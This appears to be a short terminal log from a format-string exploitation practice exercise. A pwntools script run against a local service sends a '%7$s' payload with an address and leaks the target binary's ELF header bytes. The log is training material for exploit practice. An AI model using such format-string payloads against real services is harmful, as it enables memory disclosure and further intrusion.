 root@kali:~/format_practice/espr# python leak.py
[+] Opening connection to 127.0.0.1 on port 1337: Done
[DEBUG] Sent 0x11 bytes:
    00000000  25 37 24 73  61 61 61 61  00 00 40 00  00 00 00 00  │%7$s│aaaa│··@·│····│
    00000010  0a                                                  │·│
    00000011
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
    00000000  7f 45 4c 46  02 01 01 61  61 61 61                  │·ELF│···a│aaa│
    0000000b
\x7fELFaaaa$
[*] Interrupted
[*] Closed connection to 127.0.0.1 port 1337